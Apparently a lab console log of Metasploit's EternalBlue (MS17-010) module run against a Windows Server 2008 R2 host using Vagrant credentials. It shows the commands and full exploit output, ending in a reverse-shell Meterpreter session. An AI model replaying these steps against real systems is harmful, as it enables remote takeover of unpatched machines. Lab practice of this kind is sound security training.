 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 30.30.30.134
rhosts => 30.30.30.134
msf6 exploit(windows/smb/ms17_010_eternalblue) > set SMBUser vagrant
SMBUser => vagrant
msf6 exploit(windows/smb/ms17_010_eternalblue) > set SMBPass vagrant
SMBPass => vagrant
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.136.128:4444
[*] 30.30.30.134:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 30.30.30.134:445      - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 30.30.30.134:445      - Scanned 1 of 1 hosts (100% complete)
[+] 30.30.30.134:445 - The target is vulnerable.
[*] 30.30.30.134:445 - Connecting to target for exploitation.
[+] 30.30.30.134:445 - Connection established for exploitation.
[+] 30.30.30.134:445 - Target OS selected valid for OS indicated by SMB reply
[*] 30.30.30.134:445 - CORE raw buffer dump (51 bytes)
[*] 30.30.30.134:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 30.30.30.134:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 30.30.30.134:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 30.30.30.134:445 - 0x00000030  6b 20 31                                         k 1
[+] 30.30.30.134:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 30.30.30.134:445 - Trying exploit with 12 Groom Allocations.
[*] 30.30.30.134:445 - Sending all but last fragment of exploit packet
[*] 30.30.30.134:445 - Starting non-paged pool grooming
[+] 30.30.30.134:445 - Sending SMBv2 buffers
[+] 30.30.30.134:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 30.30.30.134:445 - Sending final SMBv2 buffers.
[*] 30.30.30.134:445 - Sending last fragment of exploit packet!
[*] 30.30.30.134:445 - Receiving response from exploit packet
[+] 30.30.30.134:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 30.30.30.134:445 - Sending egg to corrupted connection.
[*] 30.30.30.134:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.136.132
[*] Meterpreter session 1 opened (192.168.136.128:4444 -> 192.168.136.132:49402) at 2025-09-18 04:46:17 -0400
[+] 30.30.30.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 30.30.30.134:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=